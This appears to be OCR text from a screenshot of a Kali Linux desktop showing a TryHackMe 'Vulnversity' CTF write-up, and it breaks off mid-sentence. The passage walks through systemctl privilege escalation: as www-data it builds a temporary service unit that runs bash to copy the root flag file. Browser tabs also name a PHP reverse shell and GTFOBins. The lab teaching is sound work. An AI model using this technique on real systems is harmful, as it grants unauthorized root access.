 Burp Suite Community E...
Vulnversity - WriteUp - ...
kali@kali: ~
12:11 AM
42%
Vulnversity - WriteUp - Mozilla Firefox
TryHackMe | Vulnversity
Vulnversity - WriteUp
Preferences
php-reverse-shell/php-re
systemctl | GTFOBins
https://blog.tryhackme.com/vulnversity/
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
TryHackMe Blog — Vulnversity - WriteUp
Share this
/etc/system/systemd.
For this machine we do not have access to the paths owned by root and by
so we can't made the unit file. Although we can set environment variables.
So let's do the PrivEsc.
Meanwhile the best reference is here!
The first thing we need to is create an environment variable!
www-data@vulnuniversity:/opt$ priv=$(mktemp).service
priv=$(mktemp).service
www-data@vulnuniversity:/opt$
Now we need to create a unit file and assign this to the environment
variable.
www-data@vulnuniversity:/opt$ echo '[Service]
echo '[Service]
> ExecStart=/bin/bash -c "cat /root/root.txt > /opt/flag"
ExecStart=/bin/bash -c "cat /root/root.txt > /opt/flag"
> [Install]
[Install]
> WantedBy=multi-user.target' > $priv
WantedBy=multi-user.target' > $priv
What we have done here is to simply create a service which will be